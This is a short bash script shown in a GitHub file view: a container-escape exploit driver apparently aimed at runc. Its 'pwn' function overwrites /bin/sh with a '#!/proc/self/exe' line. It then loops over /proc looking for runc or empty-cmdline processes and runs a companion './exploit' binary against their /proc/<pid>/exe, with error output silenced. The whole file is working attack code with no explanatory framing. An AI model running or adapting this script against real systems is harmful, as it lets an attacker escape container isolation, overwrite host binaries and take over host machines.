 Executable File 22 lines (18 sloc) 455 Bytes Raw Blame History
1 #!/bin/bash
2
3 function pwn() {
4     echo '#!/proc/self/exe' > /bin/sh
5     chmod +x /bin/sh
6
7     while true; do
8         for f in /proc/*/exe; do
9             tmp=${f%/*}
10             pid=${tmp##*/}
11             cmdline=$(cat /proc/${pid}/cmdline)
12
13             if [[ -z ${cmdline} ]] || [[ ${cmdline} == *runc* ]]; then
14                 echo starting exploit
15                 ./exploit /proc/${pid}/exe
16             fi
17         done
18     done
19 }
20
21 exec 2>/dev/null
22 pwn